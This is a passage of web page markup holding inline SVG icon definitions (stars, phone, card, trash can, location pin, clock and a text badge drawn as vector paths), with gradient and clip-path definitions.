                    <path d="M31.571 21.435c-.606.677-1.57 1.214-2.534 1.135-.127-.913.353-1.89.907-2.497.604-.69 1.66-1.186 2.518-1.227.101.954-.297 1.89-.891 2.59Zm.881 1.315c-1.4-.08-2.602.754-3.265.754-.679 0-1.695-.715-2.802-.69a4.14 4.14 0 0 0-3.508 2.023c-1.519 2.462-.394 6.108 1.065 8.115.714.991 1.568 2.078 2.694 2.047 1.065-.04 1.494-.66 2.778-.66 1.3 0 1.669.66 2.803.636 1.165-.016 1.903-.991 2.617-1.983.813-1.126 1.148-2.229 1.166-2.283-.018-.024-2.257-.834-2.273-3.275-.018-2.048 1.76-3.023 1.836-3.079-.998-1.416-2.576-1.566-3.112-1.604l.001-.001Z"
                          fill="url(#c49)"/>
                    <path d="M30.417 20.281c-.606.677-1.57 1.214-2.534 1.135-.127-.913.353-1.89.907-2.496.604-.691 1.661-1.187 2.518-1.228.102.954-.296 1.891-.89 2.59Zm.881 1.315c-1.4-.08-2.601.754-3.265.754-.679 0-1.695-.715-2.802-.69a4.14 4.14 0 0 0-3.507 2.023c-1.52 2.462-.395 6.108 1.064 8.115.714.991 1.568 2.078 2.694 2.048 1.065-.041 1.494-.66 2.778-.66 1.3 0 1.669.66 2.803.635 1.165-.016 1.903-.991 2.617-1.982.813-1.126 1.148-2.23 1.166-2.284-.018-.024-2.257-.834-2.273-3.275-.018-2.048 1.76-3.023 1.837-3.079-1-1.416-2.577-1.566-3.113-1.603l.002-.002Z"
                          fill="#A2C617"/>
                    <path d="M30.417 20.281c-.606.677-1.57 1.214-2.534 1.135-.127-.913.353-1.89.907-2.496.604-.691 1.661-1.187 2.518-1.228.102.954-.296 1.891-.89 2.59Zm.881 1.315c-1.4-.08-2.601.754-3.265.754-.679 0-1.695-.715-2.802-.69a4.14 4.14 0 0 0-3.507 2.023c-1.52 2.462-.395 6.108 1.064 8.115.714.991 1.568 2.078 2.694 2.048 1.065-.041 1.494-.66 2.778-.66 1.3 0 1.669.66 2.803.635 1.165-.016 1.903-.991 2.617-1.982.813-1.126 1.148-2.23 1.166-2.284-.018-.024-2.257-.834-2.273-3.275-.018-2.048 1.76-3.023 1.837-3.079-1-1.416-2.577-1.566-3.113-1.603l.002-.002Z"
                          fill="#94B80A"/>
                </g>
                <defs>
                    <linearGradient id="b49" x1="9.014" y1="26.341" x2="19.219" y2="-4.325"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                    <linearGradient id="c49" x1="27.18" y1="37.458" x2="35.635" y2="15.679"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                    <clipPath id="a49">
                        <path fill="#fff" d="M0 0h35v35H0z"/>
                    </clipPath>
                </defs>
            </g>
        </g>
    </svg>
    <svg viewBox="0 0 19 18" fill="none">
        <g id="icon-162" class="img">
            <g>
                <path d="m9.214.214 2.116 6.088 6.443.131-5.135 3.894 1.866 6.168-5.29-3.68-5.29 3.68 1.866-6.168L.654 6.433l6.444-.131L9.214.214Z"
                      fill="#DCDCDC"/>
            </g>
        </g>
    </svg>
    <svg viewBox="0 0 19 18" fill="none">
        <g id="icon-163" class="img">
            <g>
                <path d="m9.214.214 2.116 6.088 6.443.131-5.135 3.894 1.866 6.168-5.29-3.68-5.29 3.68 1.866-6.168L.654 6.433l6.444-.131L9.214.214Z"
                      fill="#FFB628"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 25 25" fill="none">
        <g id="icon-164" class="img">
            <g>
                <path d="M20.07 12.744v7.307c0 .65-.39 1.949-1.954 1.949H3.466C2.975 22 2 21.61 2 20.051V9.821c0-.65.293-1.95 1.465-1.95H5.42c1.358 0 1.855-1.948 3.418-1.948h4.396M20.07 3v2.923m0 2.923V5.923m0 0H16.65 23m-12.21 4.872c1.466 0 3.908 1.17 3.908 3.897 0 3.41-2.93 3.898-3.907 3.898-.977 0-3.907-.487-3.907-3.898 0-3.41 2.93-3.897 3.907-3.897Z"
                      stroke="#707070" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-165" class="img">
            <g>
                <path d="M2.5 5h15M6.667 5V3.333a1.667 1.667 0 0 1 1.666-1.666h3.334a1.667 1.667 0 0 1 1.666 1.666V5m2.5 0v11.667a1.667 1.667 0 0 1-1.666 1.666H5.833a1.667 1.667 0 0 1-1.666-1.666V5h11.666ZM8.333 9.167v5M11.667 9.167v5"
                      stroke="#000" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-166" class="img">
            <g>
                <path d="M32 27.217v3.764a2.506 2.506 0 0 1-1.71 2.387 2.519 2.519 0 0 1-1.031.122 24.906 24.906 0 0 1-10.848-3.852 24.487 24.487 0 0 1-7.542-7.527A24.795 24.795 0 0 1 7.01 11.236a2.504 2.504 0 0 1 1.488-2.521c.32-.14.665-.214 1.014-.214h3.77a2.517 2.517 0 0 1 2.515 2.158c.159 1.204.454 2.387.88 3.525a2.504 2.504 0 0 1-.566 2.647c-.943.94-1.157 2.41-.372 3.486a20.093 20.093 0 0 0 4.422 4.414c1.078.783 2.548.569 3.492-.373a2.515 2.515 0 0 1 2.652-.564c1.14.424 2.325.719 3.532.878A2.506 2.506 0 0 1 32 27.218Z"
                      fill="url(#a50)"/>
                <path d="M30 24.217v3.764a2.506 2.506 0 0 1-1.71 2.387 2.519 2.519 0 0 1-1.031.122 24.906 24.906 0 0 1-10.848-3.851 24.487 24.487 0 0 1-7.542-7.527A24.795 24.795 0 0 1 5.01 8.234a2.504 2.504 0 0 1 1.488-2.521c.32-.14.665-.214 1.014-.214h3.77a2.517 2.517 0 0 1 2.515 2.158c.159 1.204.454 2.387.88 3.525a2.504 2.504 0 0 1-.566 2.647l-1.597 1.593a20.093 20.093 0 0 0 7.542 7.527l1.597-1.593a2.516 2.516 0 0 1 2.652-.564c1.14.424 2.325.719 3.532.878A2.506 2.506 0 0 1 30 24.218Z"
                      stroke="#A2C617" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M30 24.217v3.764a2.506 2.506 0 0 1-1.71 2.387 2.519 2.519 0 0 1-1.031.122 24.906 24.906 0 0 1-10.848-3.851 24.487 24.487 0 0 1-7.542-7.527A24.795 24.795 0 0 1 5.01 8.234a2.504 2.504 0 0 1 1.488-2.521c.32-.14.665-.214 1.014-.214h3.77a2.517 2.517 0 0 1 2.515 2.158c.159 1.204.454 2.387.88 3.525a2.504 2.504 0 0 1-.566 2.647l-1.597 1.593a20.093 20.093 0 0 0 7.542 7.527l1.597-1.593a2.516 2.516 0 0 1 2.652-.564c1.14.424 2.325.719 3.532.878A2.506 2.506 0 0 1 30 24.218Z"
                      stroke="#94B80A" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M17.505 6.976a.7.7 0 0 0 .99.99l-.99-.99Zm9.928 9.928a.7.7 0 0 0 .99.99l-.99-.99Zm-8.938-8.938c1.822-1.822 5.368-1.584 7.945.993l.99-.99c-2.906-2.906-7.361-3.557-9.925-.993l.99.99Zm7.945.993c2.577 2.577 2.816 6.123.993 7.945l.99.99c2.564-2.564 1.914-7.019-.993-9.925l-.99.99Z"
                      fill="#A2C617"/>
                <path d="M17.505 6.976a.7.7 0 0 0 .99.99l-.99-.99Zm9.928 9.928a.7.7 0 0 0 .99.99l-.99-.99Zm-8.938-8.938c1.822-1.822 5.368-1.584 7.945.993l.99-.99c-2.906-2.906-7.361-3.557-9.925-.993l.99.99Zm7.945.993c2.577 2.577 2.816 6.123.993 7.945l.99.99c2.564-2.564 1.914-7.019-.993-9.925l-.99.99Z"
                      fill="#94B80A"/>
                <path d="M20.483 9.955a.7.7 0 1 0 .99.99l-.99-.99Zm3.972 3.971a.7.7 0 0 0 .99.99l-.99-.99Zm-2.982-2.981s.004-.004.017-.01a.301.301 0 0 1 .09-.018c.098-.008.253.007.46.076.416.139.934.457 1.422.945l.99-.99c-.609-.609-1.306-1.062-1.969-1.283-.617-.206-1.437-.273-2 .29l.99.99Zm1.989.993c.488.488.805 1.005.944 1.42.07.208.085.363.077.462a.3.3 0 0 1-.02.09c-.005.013-.008.016-.008.016l.99.99c.562-.563.495-1.382.29-2-.222-.662-.675-1.36-1.283-1.968l-.99.99Z"
                      fill="#A2C617"/>
                <path d="M20.483 9.955a.7.7 0 1 0 .99.99l-.99-.99Zm3.972 3.971a.7.7 0 0 0 .99.99l-.99-.99Zm-2.982-2.981s.004-.004.017-.01a.301.301 0 0 1 .09-.018c.098-.008.253.007.46.076.416.139.934.457 1.422.945l.99-.99c-.609-.609-1.306-1.062-1.969-1.283-.617-.206-1.437-.273-2 .29l.99.99Zm1.989.993c.488.488.805 1.005.944 1.42.07.208.085.363.077.462a.3.3 0 0 1-.02.09c-.005.013-.008.016-.008.016l.99.99c.562-.563.495-1.382.29-2-.222-.662-.675-1.36-1.283-1.968l-.99.99Z"
                      fill="#94B80A"/>
                <defs>
                    <linearGradient id="a50" x1="16.074" y1="37.304" x2="27.695" y2="2.385"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-167" class="img">
            <g>
                <rect opacity=".6" x="6" y="11" width="27" height="19" rx="4" fill="url(#a51)"/>
                <path d="M2 11.75V22a4 4 0 0 0 4 4h19a4 4 0 0 0 4-4V11.75m-27 0V11a4 4 0 0 1 4-4h19a4 4 0 0 1 4 4v.75m-27 0h27M19.1 22.2h5.85"
                      stroke="#A2C617" stroke-width="1.4"/>
                <path d="M2 11.75V22a4 4 0 0 0 4 4h19a4 4 0 0 0 4-4V11.75m-27 0V11a4 4 0 0 1 4-4h19a4 4 0 0 1 4 4v.75m-27 0h27M19.1 22.2h5.85"
                      stroke="#94B80A" stroke-width="1.4"/>
                <defs>
                    <linearGradient id="a51" x1="15.8" y1="32.891" x2="22.344" y2="4.946"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 2 10" fill="none">
        <g id="icon-168" class="img">
            <g>
                <path d="M.425 6.286h1.158L1.876.81H.144l.28 5.476Zm.585 2.796c.538 0 .924-.41.924-.913 0-.503-.386-.9-.924-.9-.55 0-.948.397-.948.9s.398.913.948.913Z"
                      fill="#F10C0C"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 2 10" fill="none">
        <g id="icon-169" class="img">
            <g>
                <path d="M.425 6.286h1.158L1.876.81H.144l.28 5.476Zm.585 2.796c.538 0 .924-.41.924-.913 0-.503-.386-.9-.924-.9-.55 0-.948.397-.948.9s.398.913.948.913Z"
                      fill="#fff"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-170" class="img">
            <g>
                <path d="M17.5 8.333c0 5.834-7.5 10.834-7.5 10.834s-7.5-5-7.5-10.834a7.5 7.5 0 0 1 15 0Z" stroke="#000"
                      stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M10 10.833a2.5 2.5 0 1 0 0-5 2.5 2.5 0 0 0 0 5Z" stroke="#000" stroke-width="1.4"
                      stroke-linecap="round" stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 21 21" fill="none">
        <g id="icon-171" class="img">
            <g>
                <path d="M10.5 18a7.5 7.5 0 1 0 0-15 7.5 7.5 0 0 0 0 15Z" stroke="#000" stroke-width="1.4"
                      stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M10.5 5.5v5l3.333 1.667" stroke="#000" stroke-width="1.4" stroke-linecap="round"
                      stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 18 19" fill="none">
        <g id="icon-172" class="img">
            <g>
                <circle cx="9.139" cy="9.639" stroke="#fff" stroke-opacity=".9" stroke-width="1.5" r="7.245"/>
                <path d="M9.14 5.564V9.64h3.169" stroke="#fff" stroke-opacity=".9" stroke-width="1.5"
                      stroke-linecap="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 432 225" fill="none">
        <g id="icon-173" class="img">
            <g>
                <g filter="url(#a723a)">
                    <rect x="344" y="83" width="88" height="31" rx="15.5" fill="#fff" fill-opacity=".2"/>
                    <rect x="344" y="83" width="88" height="31" rx="15.5" fill="#000" fill-opacity=".2"/>
                    <path d="M356.515 104.924c-.112 0-.238-.091-.378-.273-.14-.182-.203-.357-.189-.525.014-.224.077-.546.189-.966.112-.42.238-.847.378-1.281.14-.434.266-.777.378-1.029l.147-.588c.056-.182.091-.301.105-.357.042-.056.105-.203.189-.441.098-.238.175-.469.231-.693.028-.112.084-.322.168-.63l.336-1.113c.14-.42.273-.833.399-1.239a47.742 47.742 0 0 0 .546-1.68c.112-.168.196-.329.252-.483.056-.154.091-.259.105-.315a.311.311 0 0 0 .147-.21c.014-.098.021-.175.021-.231 0-.07.021-.126.063-.168.056-.042.084-.091.084-.147a.283.283 0 0 0 .105-.189.434.434 0 0 1 .126-.252l.105-.357 1.239-.021c-.028.168-.07.378-.126.63-.056.238-.189.56-.399.966-.07.28-.154.532-.252.756-.084.224-.119.371-.105.441-.028.028-.091.168-.189.42-.084.252-.189.56-.315.924-.112.364-.231.728-.357 1.092-.112.364-.217.686-.315.966-.084.266-.14.434-.168.504a7.452 7.452 0 0 0-.378.987c-.14.434-.35 1.022-.63 1.764-.112.224-.252.56-.42 1.008-.154.448-.28.854-.378 1.218-.154.546-.266.924-.336 1.134-.056.224-.105.343-.147.357-.042.028-.119.035-.231.021Zm.168-12.516c-.392.014-.686-.007-.882-.063-.182-.056-.245-.196-.189-.42a.587.587 0 0 1 .273-.378c.14-.084.343-.147.609-.189l.588-.105c.252-.042.49-.084.714-.126.462-.056.84-.105 1.134-.147.308-.042.623-.077.945-.105.322-.028.728-.056 1.218-.084.406-.028.749-.049 1.029-.063l.441-.042c.042 0 .189.014.441.042.252.028.525.063.819.105.294.042.511.091.651.147.322.07.553.168.693.294.154.126.259.308.315.546.042.168.042.273 0 .315-.042.028-.119.07-.231.126-.322.098-.56.147-.714.147-.154 0-.329-.035-.525-.105a1.185 1.185 0 0 0-.252-.189c-.084-.056-.238-.098-.462-.126a8.27 8.27 0 0 0-1.008-.105 9.813 9.813 0 0 1-1.029.063c-.294 0-.441.035-.441.105l-1.239.063-1.029.105-.588.063c-.252.014-.497.035-.735.063-.238.014-.42.035-.546.063Zm8.834 10.857a1.847 1.847 0 0 1-1.029.441 2.192 2.192 0 0 1-1.113-.168 2.244 2.244 0 0 1-.903-.756 2.373 2.373 0 0 1-.462-1.05c-.07-.406-.077-.931-.021-1.575.042-.546.217-1.092.525-1.638a6.576 6.576 0 0 1 1.113-1.491c.448-.434.889-.735 1.323-.903.21-.14.385-.203.525-.189.154 0 .385.014.693.042.322.042.56.105.714.189.168.084.301.196.399.336.21.21.35.42.42.63.07.196.105.392.105.588-.056.308-.266.686-.63 1.134-.35.434-.812.791-1.386 1.071-.308.098-.644.14-1.008.126-.364-.014-.665-.105-.903-.273-.266-.112-.441-.091-.525.063-.084.14-.161.49-.231 1.05-.056.532-.014.924.126 1.176.14.238.329.378.567.42.28.056.497.098.651.126.168.014.371-.049.609-.189.224-.14.364-.217.42-.231a.489.489 0 0 0 .126-.084l.273-.273a2.4 2.4 0 0 1 .231-.21.261.261 0 0 1 .189-.084c.07 0 .133.035.189.105a.658.658 0 0 0 .168.126c.14 0 .168.084.084.252-.07.168-.217.371-.441.609-.224.224-.49.434-.798.63Zm-.021-4.452c.154-.07.315-.168.483-.294.168-.14.308-.287.42-.441.126-.168.189-.308.189-.42 0-.196-.091-.357-.273-.483-.182-.14-.455-.161-.819-.063-.154.042-.329.147-.525.315a4.941 4.941 0 0 0-.567.525 8.568 8.568 0 0 0-.42.525c-.098.154-.133.245-.105.273.042.07.161.126.357.168.196.028.413.035.651.021.252-.014.455-.056.609-.126Zm2.466 5.103a1.284 1.284 0 0 1-.231-.168 3.775 3.775 0 0 1-.231-.252l-.105-.105a.238.238 0 0 0-.084-.084c0-.098.021-.168.063-.21.056-.042.112-.091.168-.147.056-.084.147-.126.273-.126a.397.397 0 0 0 .294-.105c.252-.182.511-.371.777-.567a2.87 2.87 0 0 0 .672-.693c.196-.28.392-.581.588-.903.196-.322.385-.637.567-.945.056-.098.147-.273.273-.525.126-.252.245-.497.357-.735.126-.252.196-.427.21-.525a4.864 4.864 0 0 0-.357-.105 2.466 2.466 0 0 0-.294-.105 7.53 7.53 0 0 1-.21-.336c-.014-.042-.021-.175-.021-.399 0-.168.091-.273.273-.315a7.563 7.563 0 0 1 1.071-.189c.322-.028.637-.084.945-.168a2.22 2.22 0 0 1 .714-.063c.28.014.56.077.84.189.126.056.231.126.315.21.084.084.161.182.231.294.182.252.273.469.273.651.014.182.007.357-.021.525-.028.168-.007.357.063.567-.098.378-.196.714-.294 1.008-.098.28-.189.546-.273.798-.084.238-.161.462-.231.672-.07.21-.126.42-.168.63a6.187 6.187 0 0 1-.21.672 3.9 3.9 0 0 0-.189.693.532.532 0 0 1-.252.399 2.976 2.976 0 0 1-.42.231c-.056.014-.154 0-.294-.042a1.413 1.413 0 0 1-.357-.231c-.042-.154-.056-.294-.042-.42.014-.126.042-.252.084-.378.042-.112.119-.364.231-.756l.378-1.323c.14-.49.273-.945.399-1.365.126-.42.21-.714.252-.882.07-.224.091-.392.063-.504a2.09 2.09 0 0 0-.063-.315c-.294-.112-.497-.147-.609-.105a4.07 4.07 0 0 1-.378.084.71.71 0 0 0-.252.399 14.17 14.17 0 0 1-.399.966 9.826 9.826 0 0 1-.294.651c-.098.182-.21.385-.336.609-.112.224-.259.532-.441.924a3.155 3.155 0 0 1-.42.693c-.154.21-.294.434-.42.672l-.231.294c.014 0-.042.056-.168.168l-.378.336-.168.168-.651.504c-.07.056-.189.084-.357.084h-.525Zm10.763.147c-.616 0-1.12-.231-1.512-.693-.392-.476-.581-1.064-.567-1.764a7.2 7.2 0 0 1 .294-1.617 8.91 8.91 0 0 1 .714-1.68 7.95 7.95 0 0 1 .966-1.428c.35-.406.714-.693 1.092-.861a2.071 2.071 0 0 1 .945-.231c.154 0 .315.028.483.084.168.042.308.091.42.147.238.098.42.217.546.357.126.14.238.357.336.651.042.266.063.455.063.567 0 .112-.035.28-.105.504a4.72 4.72 0 0 1-.651 1.302 3.309 3.309 0 0 1-1.071.924c-.112.07-.245.126-.399.168a2.351 2.351 0 0 1-1.26-.105 1.488 1.488 0 0 1-.609-.483l-.147-.168-.063.168c-.14.378-.252.728-.336 1.05-.07.322-.105.616-.105.882 0 .168.014.329.042.483.042.154.098.287.168.399a.505.505 0 0 0 .273.189c.14.028.287.042.441.042h.294a1.16 1.16 0 0 0 .315-.084c.238-.084.427-.175.567-.273.154-.098.308-.203.462-.315l.084-.042h-.021c.168-.084.315-.168.441-.252l.21-.126c.056 0 .112-.035.168-.105.112-.056.252-.035.42.063.182.098.273.224.273.378-.014.07-.077.182-.189.336-.112.14-.238.273-.378.399-.126.126-.231.196-.315.21a.82.82 0 0 1-.147.084.456.456 0 0 0-.168.084h.021c-.126.168-.252.252-.378.252h-.168c-.056.098-.238.21-.546.336a2.633 2.633 0 0 1-.903.168Zm.945-4.62c.252 0 .469-.07.651-.21.196-.154.364-.322.504-.504.28-.378.441-.742.483-1.092.056-.364.014-.616-.126-.756a.523.523 0 0 0-.231-.063c-.056-.014-.175.007-.357.063-.126.028-.301.133-.525.315a8.81 8.81 0 0 0-.672.609 6.25 6.25 0 0 0-.483.567l-.273.441a.9.9 0 0 1 .315-.063c.112-.014.175-.007.189.021 0 .126.021.245.063.357a.798.798 0 0 0 .189.231.483.483 0 0 0 .273.084Zm4.54 4.452a1.052 1.052 0 0 1-.357-.252 1.917 1.917 0 0 1-.315-.483 1.213 1.213 0 0 1-.126-.504c.07-.154.161-.42.273-.798.112-.392.252-.84.42-1.344.112-.154.196-.336.252-.546l.189-.567c.112-.224.245-.511.399-.861.154-.364.301-.728.441-1.092.154-.378.287-.693.399-.945a13.9 13.9 0 0 0 .273-.672c.028-.098.049-.175.063-.231 0-.112.028-.203.084-.273.056-.084.112-.126.168-.126a.261.261 0 0 1 .189-.084 1.32 1.32 0 0 1 .21-.021c.154 0 .287.105.399.315.112.196.168.378.168.546 0 .168-.063.406-.189.714a12.29 12.29 0 0 1-.399.924c-.14.322-.259.602-.357.84-.098.238-.126.378-.084.42l.294-.126a4.19 4.19 0 0 0 .63-.399c.154-.084.322-.189.504-.315s.357-.245.525-.357c.168-.126.308-.203.42-.231.168-.112.343-.217.525-.315.182-.112.301-.196.357-.252.238-.112.413-.147.525-.105.126.042.252.147.378.315.154.182.182.343.084.483-.098.126-.329.301-.693.525-.294.182-.651.399-1.071.651-.406.252-.77.476-1.092.672-.308.196-.483.315-.525.357l.168.315c.112.21.224.399.336.567.112.224.231.434.357.63.14.182.21.308.21.378.112.294.252.539.42.735.168.182.357.301.567.357.224.042.448.014.672-.084.28-.112.483-.147.609-.105.14.042.238.147.294.315.056.112.07.196.042.252-.014.042-.105.147-.273.315-.266.266-.539.434-.819.504-.266.07-.511.049-.735-.063-.14 0-.301-.056-.483-.168a4.673 4.673 0 0 1-.672-.609c-.252-.28-.567-.672-.945-1.176a.517.517 0 0 0-.084-.231 2.168 2.168 0 0 0-.147-.315 3.352 3.352 0 0 0-.21-.357l-.126-.21a.142.142 0 0 0-.042-.105.546.546 0 0 0-.084-.147 2.853 2.853 0 0 0-.105-.189c-.224-.07-.385-.028-.483.126-.098.154-.203.315-.315.483-.07.182-.161.441-.273.777a13.6 13.6 0 0 0-.252.945c-.056.308-.07.518-.042.63 0 .224-.035.378-.105.462-.07.07-.217.105-.441.105Zm9.959-.021c-.182.014-.329 0-.441-.042a7.714 7.714 0 0 1-.42-.231c-.308-.238-.539-.476-.693-.714a1.342 1.342 0 0 1-.189-.735.68.68 0 0 0 0-.336l-.021-.147c-.084-.07-.112-.112-.084-.126a.266.266 0 0 0 .063-.126c.112-.028.126-.105.042-.231-.042-.112-.021-.364.063-.756.098-.406.224-.784.378-1.134.07-.154.168-.357.294-.609.14-.252.294-.504.462-.756a4.62 4.62 0 0 1 .462-.63c.308-.35.581-.609.819-.777.252-.182.532-.329.84-.441.28-.112.483-.175.609-.189.126-.014.301.07.525.252.336.098.588.238.756.42.182.168.322.434.42.798.112.406.147.889.105 1.449-.028.546-.266 1.253-.714 2.121-.266.546-.532.959-.798 1.239-.252.28-.56.574-.924.882a4.897 4.897 0 0 1-.735.525 2.946 2.946 0 0 1-.819.294Zm1.68-2.499c.28-.42.497-.805.651-1.155.168-.364.301-.819.399-1.365.028-.154.035-.343.021-.567a3.014 3.014 0 0 0-.105-.651c-.042-.196-.105-.301-.189-.315a.907.907 0 0 0-.609 0c-.224.056-.469.224-.735.504-.238.28-.455.595-.651.945-.182.35-.35.735-.504 1.155-.154.42-.301.868-.441 1.344-.14.532-.133.938.021 1.218.168.28.441.35.819.21.378-.154.819-.595 1.323-1.323Zm9.041 2.583c-.098.056-.231.035-.399-.063a1.92 1.92 0 0 1-.462-.441 1.842 1.842 0 0 1-.21-.546 6.139 6.139 0 0 1-.042-.819c.014-.28 0-.462-.042-.546-.028-.084-.105-.07-.231.042a8.64 8.64 0 0 0-.651.609c-.35.35-.686.623-1.008.819-.308.196-.56.287-.756.273-.098 0-.21-.049-.336-.147a2.331 2.331 0 0 1-.315-.399 4.23 4.23 0 0 1-.252-.504c-.084-.308-.098-.7-.042-1.176.07-.49.182-1.001.336-1.533.154-.532.329-1.036.525-1.512.21-.476.42-.861.63-1.155.224-.294.42-.441.588-.441.112 0 .21.056.294.168.098.112.196.287.294.525.056.098.077.182.063.252 0 .07-.056.154-.168.252-.126.168-.273.42-.441.756-.154.336-.308.7-.462 1.092-.14.392-.266.77-.378 1.134a7.822 7.822 0 0 0-.231.903c-.042.224-.035.336.021.336.196 0 .427-.077.693-.231.28-.168.546-.371.798-.609.294-.294.553-.616.777-.966.238-.35.476-.721.714-1.113.182-.28.371-.588.567-.924.21-.336.343-.574.399-.714.196-.364.343-.609.441-.735a.67.67 0 0 1 .357-.273h.294c.084.014.182.077.294.189.112.056.175.112.189.168a.546.546 0 0 1 .021.168c-.056.14-.147.35-.273.63-.112.266-.196.462-.252.588-.266.602-.532 1.197-.798 1.785a8.03 8.03 0 0 0-.546 1.764 3.622 3.622 0 0 0-.021.693c.028.252.07.434.126.546l.147.294c.07.098.147.182.231.252.126.084.147.175.063.273a.875.875 0 0 1-.294.252.824.824 0 0 1-.252.084Zm-.273-8.715c-.434.056-.798-.07-1.092-.378-.294-.308-.518-.763-.672-1.365a1.234 1.234 0 0 1-.042-.294.67.67 0 0 1 .084-.252c.028-.056.084-.098.168-.126.084-.042.154-.049.21-.021.196.07.336.161.42.273a.695.695 0 0 1 .189.378c.028.07.042.14.042.21.014.07.021.098.021.084.07.224.161.378.273.462.112.084.28.077.504-.021.238-.098.469-.21.693-.336.238-.126.448-.28.63-.462.154-.154.301-.294.441-.42.154-.126.301-.259.441-.399l.021-.021c.056-.042.126-.056.21-.042.084.014.133.035.147.063.098.098.147.196.147.294v.315l-.021.042c.028.084-.042.245-.21.483a2.351 2.351 0 0 1-.567.609 4.929 4.929 0 0 1-.63.42c-.224.126-.455.245-.693.357a.838.838 0 0 1-.315.105 2.57 2.57 0 0 0-.399.042Zm10.689 1.302a.855.855 0 0 1 .609-.105c.21.028.371.119.483.273.126.14.147.322.063.546.028-.084-.007-.028-.105.168-.084.182-.196.42-.336.714l-.357.84a3.682 3.682 0 0 1-.189.441v.063c.224 0 .357.07.399.21a.89.89 0 0 1 .063.441c-.168.028-.287.077-.357.147a.534.534 0 0 1-.273.105c-.042 0-.091.021-.147.063a.264.264 0 0 0-.105.147c-.014.042-.056.21-.126.504-.056.28-.126.588-.21.924-.07.322-.133.567-.189.735a.504.504 0 0 1-.168.273c-.084.056-.14.091-.168.105a7.354 7.354 0 0 0-.567-.21 1.315 1.315 0 0 1-.252-.168 1.03 1.03 0 0 1 0-.294c.014-.126.049-.273.105-.441.07-.21.126-.406.168-.588.056-.196.112-.469.168-.819-.056-.028-.175-.028-.357 0a9.4 9.4 0 0 0-.546.063 9.392 9.392 0 0 0-.504.084c-.126.028-.182.035-.168.021-.07.028-.203.049-.399.063-.182 0-.371-.007-.567-.021a2.664 2.664 0 0 1-.399-.084l-.126.063c-.014.14-.077.35-.189.63a1.95 1.95 0 0 0-.168.756 3.68 3.68 0 0 1-.084.546c-.042.182-.07.371-.084.567-.014.308-.098.497-.252.567-.14.07-.357.021-.651-.147a1.91 1.91 0 0 1-.21-.147l-.189-.189.336-1.617c.056-.196.105-.378.147-.546.042-.182.091-.357.147-.525.112-.308.217-.623.315-.945.112-.322.238-.623.378-.903l.063-.21c.056-.154.119-.322.189-.504a33.06 33.06 0 0 1 .189-.525c.042-.084.105-.245.189-.483.084-.252.161-.49.231-.714.084-.238.126-.364.126-.378.028-.084.07-.14.126-.168a.34.34 0 0 1 .21-.063c.238-.014.434.042.588.168a.564.564 0 0 1 .252.42 1.414 1.414 0 0 0-.021.231c0 .07-.014.126-.042.168l-1.092 2.667v.168c.14.084.343.098.609.042.28-.07.49-.105.63-.105.07-.014.231-.028.483-.042.266-.014.518-.021.756-.021.252 0 .385.007.399.021.154-.42.294-.812.42-1.176.126-.378.301-.763.525-1.155.014-.028.042-.119.084-.273a7.48 7.48 0 0 1 .147-.378Zm7.835 7.413c-.14-.14-.28-.329-.42-.567a3.678 3.678 0 0 1-.336-.861 1.993 1.993 0 0 1-.042-.462 2.022 2.022 0 0 0 0-.42 1.229 1.229 0 0 1-.21.315 2.138 2.138 0 0 1-.252.252 8.522 8.522 0 0 1-.378.336c-.196.154-.392.28-.588.378-.462.294-.847.455-1.155.483-.294.028-.574-.126-.84-.462a1.634 1.634 0 0 1-.483-.609c-.084-.224-.084-.532 0-.924.028-.49.098-.966.21-1.428.112-.476.343-1.106.693-1.89.294-.574.518-.994.672-1.26.154-.28.252-.448.294-.504.21-.07.385-.063.525.021.14.07.224.203.252.399.084.14.07.378-.042.714-.098.336-.273.749-.525 1.239-.196.476-.378.952-.546 1.428-.154.476-.245.882-.273 1.218-.028.336.056.539.252.609.126.07.343.049.651-.063.322-.112.679-.392 1.071-.84.406-.448.798-1.127 1.176-2.037a6.61 6.61 0 0 0 .252-.735 3.87 3.87 0 0 0 .105-.735.913.913 0 0 1 .021-.441.743.743 0 0 1 .336-.357.798.798 0 0 1 .231-.189c.098-.07.161-.07.189 0l.336-.021c.056-.014.091.021.105.105.028.07.077.133.147.189.154.126.196.399.126.819-.07.42-.266 1.008-.588 1.764a13.834 13.834 0 0 0-.546 1.302 3.827 3.827 0 0 0-.147.861c0 .252.049.49.147.714.098.224.252.427.462.609.154.098.238.21.252.336.028.126.035.273.021.441-.028.126-.112.231-.252.315a.893.893 0 0 1-.441.105.788.788 0 0 1-.462-.147Z"
                          fill="#fff" fill-opacity=".8"/>
                </g>
                <g filter="url(#b894b)">
                    <rect x="289" y="194" width="79" height="31" rx="15.5" fill="#fff" fill-opacity=".2"/>
